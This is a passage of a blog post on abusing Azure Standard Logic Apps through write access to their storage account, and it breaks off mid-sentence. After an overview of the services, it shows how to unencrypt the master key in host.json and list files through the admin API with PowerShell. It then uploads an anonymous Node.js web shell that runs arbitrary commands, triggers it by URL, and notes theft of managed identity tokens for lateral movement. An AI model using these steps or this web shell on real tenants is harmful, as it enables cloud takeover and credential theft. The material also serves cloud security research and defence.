


This will be a multi-part blog series on abusing logic apps. In this blog, we will cover a few scenarios on how we can leverage our privileges on our storage account linked with a logic app to gain access on Logic Apps and create our new workflow, upload code that will allow us to execute system commands, and more. We will understand the relationship between logic apps and storage accounts.
Lets start from scratch by first understanding storage accounts, logic apps, and their use cases.
Azure Storage Accounts
Azure Storage Account offers a dependable and affordable solution for storing and retrieving data, regardless of its format. Azure Storage meets a broad range of storage needs, from photos and documents to movies and application data. It offers four main data storage services: tables, queues, blob containers, and file shares. Let’s discuss these services.
Table Storage
Azure Table Storage is a service that stores non-relational structured data (also known as structured NoSQL data) in the cloud, providing a key/attribute store with a schemaless design. Because table storage is schemaless, it’s easy to adapt our data as the needs of our application evolve. We can use table storage to store flexible datasets like user data for web applications, address books, device information, or other types of metadata that our service requires. We can store any number of entities in a table, and a storage account may contain any number of tables, up to the capacity limit of the storage account.
Azure Queue Storage
The Azure Queue Storage service can be used for storing a large number of messages. A queue message can be 64kb in size. We can access the queues from anywhere in the world with authenticated HTTP/HTTPS request. Queues are commonly used to create a backlog of work to process asynchronously. For example, when a new order comes in, it gets added to the queue, and our application picks it up, processes the order, and removes it from the queue.
Blob Storage
Blob storage is a object storage solution, optimized for storing a massive amount of unstructured data. Blob storage can be accessed over HTTP/HTTPS from anywhere in the world. It is designed for the following:
- Serving images or documents directly to a browser
- Storing files for distributed access
- Streaming video and audio
- Writing to log files
- Storing data for backup and restore, disaster recovery, and archiving
- Storing data for analysis by an on-premises or Azure-hosted service
Azure Files
Azure Files is a fully managed file share in cloud. It can be accessed via industry standard protocols such as SMB, NFS, or REST API. We can mount the Azure file shares on Windows, Linux, or MacOS clients by leveraging SMB protocol. NFS protocol can be used to mount the disk only on Linux machines. Azure File Sync can be leveraged to cache the data in an Azure file share mounted on Windows servers via SMB.
Logic Apps
In the world of cloud-based automation and integration, Azure Logic Apps stand out as a powerful tool for orchestrating workflows and connecting various services and applications. In this comprehensive guide, we’ll delve into what logic apps are, how they work, and explore their capabilities with real-world examples.
Azure Logic Apps is a cloud-based service that allows us to automate workflows and integrate data, applications, and systems across cloud and on-premises environments. Think of Logic Apps as our digital assistant, automating repetitive tasks and streamlining complex business processes without writing extensive code.
Logic apps follow a “trigger-action” model, where a trigger initiates the workflow and one or more actions are performed in response to the trigger. Triggers can be events from various sources such as emails, messages, or changes in data. Actions are the tasks performed, which can include sending emails, processing data, calling APIs, or even running custom code.
Example
Imagine an e-commerce platform that receives orders from customers via a web application. With Azure Logic Apps, we can create a workflow that triggers whenever a new order is placed. The logic app can then retrieve order details, send confirmation emails to customers, update inventory in a database, and notify shipping services for order fulfillment.
Getting Familiar with Logic Apps’ Standard Plan

Azure Logic Apps comes in two plans: Standard and Consumption, each tailored to different needs. The Standard plan offers advanced features, such as premium connectors, Integration Service Environments (ISE), and enhanced monitoring capabilities, making it ideal for enterprise-grade automation scenarios with complex integration requirements. In simple words, when creating a logic app with the Standard plan, an app service plan is also created along with a storage account. In backend, it leverages function apps.
The Consumption plan follows a serverless architecture and a pay-per-use pricing model. With automatic scaling and simplified management, the Consumption plan is well-suited for organizations looking for a scalable and budget-friendly solution without upfront costs.
So, why are we interested in this? Well, these plans have different functionalities that we will cover in this blog series. For part 1, we will focus on Standard plan-based logic apps.
As mentioned above, when we select the Standard plan, an App Service plan is made and, along with that, a storage account is created to sync all the workflows and other files from file share which, again, makes it vulnerable if an attacker gets read/write access on an Azure storage account. Now we might be wondering, how is it possible? So to answer our question, let’s dig deeper into logic app deployment.
Let’s first understand how a basic workflow is created in the logic app and then understand how it works.


In the image above, the highlighted service will be created along with the Standard Logic App Plan. Once created, we can make our new workflow by navigating to Workflows and selecting the Stateless State type as shown in the following screenshot.
Once created, we’ll select our workflow (“stateless1”) and navigate to Designer.

As discussed above, all Logic Apps have to start with a trigger, which initiates the workflow when a specific event occurs. In both the Standard and Consumption plans, triggers can be configured to respond to various events such as HTTP requests, messages in queues, changes in data, scheduled times, etc.
Once the trigger is set off, it will activate the logic app workflow, executing a series of actions defined in the workflow. These actions can include sending emails, processing data, calling APIs, running custom code, and more.

Below is a simple example of a workflow where, when an HTTP request is made, an email is sent based on the parameter values provided in the post request.
In the following screenshot, we can see that the HTTP trigger only accepts POST request with an “emailId” as a parameter in it, which means that, when a POST request is created with a body that contains “emailId” in it, this workflow will get triggered and the subsequent action will be performed. In our case, an email will be sent.
Once we click on Save, we will get the trigger URL.
Please note, to send the email, we need to manually create an API connection and authorize by authenticating manually.
The “workflow.json” file contains the configuration details of the logic app, including triggers, actions, conditions, and connectors regardless of the Logic App plan. It serves as the blueprint for the logic app’s workflow, defining how different components interact and execute tasks.
Since we have created a Standard plan-based Logic App, we can create multiple workflows. That means we will have the “workflow.json” file for each workflow. As mentioned previously, the Standard Logic App leverages Azure Storage Account for storing files. So let’s explore the relationship between Azure Storage Account and Logic App.
The connection string of Azure Storage Account is stored in the “Environment Variables” of Logic App. We can view the same from the portal by looking in the App settings section as shown in the below screenshot.

By observing the configuration details in the App settings, we can see the configuration for the function app as the Standard Logic App leverages Function App in the backend.
We know that function app files are stored in Azure Files Storage Service and some secrets are stored in Blob Storage. Similarly, when we leveraged Standard Logic Apps, the files were stored in Azure Files Storage Service and secrets were stored in Blob Storage.
We’ll explore specific abuse scenarios concerning write permissions on File Shares and Containers. With write permission solely on file shares, processes can be simpler compared to containers. Therefore, we’ll first explore container-related scenarios.
Abusing Storage Account Write Access on Blob Storage
Please note, here we assume that we already have write access only on the Blob Storage of the storage account associated with the logic app.
When we navigate to Storage Account Containers, we can see that there are two containers present by default. These containers are created while deploying Standard Logic App.


The “azure-webjobs-hosts” container stores log files and folders. The “azure-webjobs-secrets” is really interesting as it contains the “host.json” file that contains the encrypted master key. This encrypted master key is only useful if we have write privileges on the “host.json” file or if we have some access to list all the environment variables from the logic app that contains the encryption key. We can leverage the encryption key to decrypt the encrypted master.

But since we have write access, we can directly modify the “host.json” file and define our own master key or use the encrypted master key. We just need to modify the value of “encrypted” to “false” and leverage the same value or modify the value that you want for the master key.
Basically, when we flip the encrypted value from true to false, the function app leverages the same value directly. As attackers, we can also leverage the same value to modify or create new workflows in the logic app or add a nodejs-based system command execution payload to execute system commands in the context of Logic App.
We already have the domain name in the “host.json” file.
We will now leverage a simple PowerShell code snippet to list the files present in our function app. By default, the files are saved in the “admin/vfs/site/wwwroot/” path by sending a GET request with the header “x-functions-key” that contains the master key value.
$URL = "https://wkl-logic-app.azurewebsites.net/admin/vfs/site/wwwroot/"

$Params = @{
    "URI"     = $URL
    "Method"  = "GET"
    "Headers" = @{
            "Content-Type" = "application/octet-stream"
            "x-functions-key" = "CfDJ8AA[--TRUNCATED--]GYlbDmA"
            }
}

Invoke-RestMethod @Params -UseBasicParsing
In the following screenshot, we see that we managed to list all the files and folders present in our function app.

So now let’s list the files present in the “stateless1” folder.
$URL = "https://wkl-logic-app.azurewebsites.net/admin/vfs/site/wwwroot/stateless1"

$Params = @{
    "URI"     = $URL
    "Method"  = "GET"
    "Headers" = @{
            "Content-Type" = "application/octet-stream"
            "x-functions-key" = "CfDJ8AA[--TRUNCATED--]GYlbDmA"
            }
}
Invoke-RestMethod @Params -UseBasicParsing
In the above screenshot, we see that there is only one file present, “workflow.json”. As we mentioned earlier, it contains the details of the logic app workflow in json format.
Ideally, we can perform two actions.
1) Modify the workflow as per our needs. If Managed Identity is assigned to the logic app and if it has privileges, we can steal the Managed Identity Token and leverage the same to move laterally in the Azure environment.
2) Since it is leveraging the function app in the backend, we can simply deploy a nodejs-based payload that allows us to execute system commands in the context of the function app.
We will first look at how we can create our own function and deploy the same in the function app. Since the function app is created based on the Standard logic app, we cannot create functions directly from the portal. To validate that the logic app is leveraging the function app and nodejs stack, we can visit our URL found from the “host.json” file.

In the above screenshot, we can clearly see the default page of the function app. Now to validate the stack of our function app, we can view the same in the Configuration tab of the general settings section.

As shown in the above screenshot, we have confirmed that the function app is running the nodejs environment. So now we need to create a nodejs-based payload (.js file) based on the function app logic.
Currently we have two options. First, we can create a new folder and place our payload in the new folder with the binding file “function.json”. Or second, we can create our payload and the binding file in our existing folder “stateless1”.
So we need to create two files via the function app master key:
- index.js
- This contains the main code that helps us execute system commands in the context of the function app.
- function.json
- This is the binding file that contains the details of the function configuration like authentication, supported request methods, etc.
For the index.js, we leverage the following code.
const { exec } = require('child_process');

module.exports = async function (context, req) {
    context.log('JavaScript HTTP trigger function processed a request.');

    const command = req.query.command || (req.body && req.body.command);
    const parameters = req.query.parameters || (req.body && req.body.parameters);

    if (command) {
        const fullCommand = parameters ? command + ' ' + parameters : command;
        return new Promise((resolve, reject) => {
            exec(fullCommand, (error, stdout, stderr) => {
                if (stdout){
                    context.res = {
                        status: 200,
                        body: stdout.toString()
                    };
                } else {
                    context.res = {
                        status: 500,
                        body: "Error: No output from command"
                    };
                }
                resolve();
            });
        });
    }
};
In the above code, we accept the system command in the “command” parameter in the GET request as querystring or in the POST request body. Now we can create our binding file “function.json”. We will set the authlevel as “anonymous” so that we don’t need the function key to execute our malicious code.
{
  "bindings": [
    {
      "authLevel": "anonymous",
      "type": "httpTrigger",
      "direction": "in",
      "name": "Request",
      "methods": [
        "get",
        "post"
      ],
      "InputSchema": {
        "type": "object",
        "properties": {
          "property1": {
            "type": "string"
          }
        },
        "required": ["property1"]
      }
    },
    {
      "type": "http",
      "direction": "out",
      "name": "Response"
    }
  ]
}
Once we have our code ready for both files, we can create our function in the function app in the stateless1 folder.
Again we will leverage the PowerShell code snippet with our master key to create the file “index.js”.
$URL = "https://wkl-logic-app.azurewebsites.net/admin/vfs/site/wwwroot/stateless1/index.js"

$Params = @{
    "URI"     = $URL
    "Method"  = "PUT"
    "Headers" = @{
    "Content-Type" = "application/octet-stream"
    "x-functions-key" = "CfDJ[--TRUNCATED--]3BQ"
    }
}


$Body = @"
const { exec } = require('child_process');

module.exports = async function (context, req) {
    context.log('JavaScript HTTP trigger function processed a request.');

    const command = req.query.command || (req.body && req.body.command);
    const parameters = req.query.parameters || (req.body && req.body.parameters);

    if (command) {
        const fullCommand = parameters ? command + ' ' + parameters : command;
        return new Promise((resolve, reject) => {
            exec(fullCommand, (error, stdout, stderr) => {
                if (stdout){
                    context.res = {
                        status: 200,
                        body: stdout.toString()
                    };
                } else {
                    context.res = {
                        status: 500,
                        body: "Error: No output from command"
                    };
                }
                resolve();
            });
        });
    }
};

"@
Invoke-RestMethod @Params -UseBasicParsing -Body $Body
Once our “index.js” file is created, we will create our binding file “function.json”, again, with the PowerShell code snippet that leverages the master key.
$URL = "https://wkl-logic-app.azurewebsites.net/admin/vfs/site/wwwroot/stateless1/function.json"

$Params = @{
    "URI"     = $URL
    "Method"  = "PUT"
    "Headers" = @{
    "Content-Type" = "application/octet-stream"
    "x-functions-key" = "CfDJ[--TRUNCATED--]3BQ"
    }
}

$Body = @"
{
  "bindings": [
    {
      "authLevel": "anonymous",
      "type": "httpTrigger",
      "direction": "in",
      "name": "Request",
      "methods": [
        "get",
        "post"
      ],
      "InputSchema": {
        "type": "object",
        "properties": {
          "property1": {
            "type": "string"
          }
        },
        "required": ["property1"]
      }
    },
    {
      "type": "http",
      "direction": "out",
      "name": "Response"
    }
  ]
}
"@

Invoke-RestMethod @Params -UseBasicParsing -Body $Body
Once both files are created, it takes some time to sync the files and trigger the function in our function app. But to avoid the waiting period, we can sync the files by leveraging another API call.
$URL = "https://wkl-logic-app.azurewebsites.net/admin/host/synctriggers/"

$Params = @{
    "URI"     = $URL
    "Method"  = "POST"
    "Headers" = @{
    "Content-Type" = "application/octet-stream"
    "x-functions-key" = "Cf[-TRUNCATED-]DmA"
    }
}

Invoke-RestMethod @Params -UseBasicParsing
Please note, if we want to modify the existing code of our function or the workflow.json, we need to leverage an additional header, “If-Match”, with the value “*”.
Once the above API call is executed, our function can be triggered directly by visiting the URL with correct the path and arguments.
We can see in the following screenshot that we managed to execute the “dir” command to list all the files and folders present in the current directory. That indeed shows that we gained system command execution in the context of our function app.
https://wkl-logic-app.azurewebsites.net/api/stateless1?command=dir
The above logic also allows us to retrieve the access tokens and other details from the function app in our Standard Logic App.
Please note, in this blog post we have not discussed how to create a new workflow, but we can leverage the same techniques as shown above while creating a new function in the function app.
As mentioned above, we can also modify our “workflow.json” file and deploy a completely new logic app workflow. To trigger the logic app workflow, we need a CallBack URL. To generate one, we can leverage the master key or appropriate Azure RBAC roles. In our case, we will leverage the master key to get the CallBack URL and trigger our workflow.
We can leverage the below mentioned endpoint to generate the CallBack URL.
